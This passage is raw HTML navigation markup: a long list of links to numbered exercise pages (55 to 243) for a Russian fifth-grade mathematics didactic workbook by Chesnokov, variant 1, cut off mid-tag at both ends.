href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-243.html">243</a><a 